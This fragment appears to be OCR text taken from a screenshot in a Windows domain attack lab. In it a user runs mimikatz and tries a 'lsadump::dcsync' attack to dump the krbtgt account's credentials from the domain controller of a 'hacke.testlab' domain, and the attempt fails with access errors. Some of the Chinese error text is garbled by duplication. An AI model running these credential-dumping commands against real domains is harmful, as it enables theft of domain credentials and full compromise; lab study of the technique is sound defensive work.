 mimikatz 2.2.0 x64 (oe.eo)
ion
mimikatz # exit
Bye!
C:\Users\QQQ\Desktop>dir \\WIN-Q2JR4MURGS0\C$
登登录录失失败败: 未未知知的的用用户户名名或或错错误误密密码码。。
C:\Users\QQQ\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /dc:WIN-Q2JR4MURGS0.hacke.testlab /domain:hacke.testl
ab /user:krbtgt
[DC] 'hacke.testlab' will be the domain
[DC] 'WIN-Q2JR4MURGS0.hacke.testlab' will be the DC server
[DC] 'krbtgt' will be the user account
ERROR kull_m_rpc_drsr_getDCBind ; RPC Exception 0x00000005 (5)
mimikatz #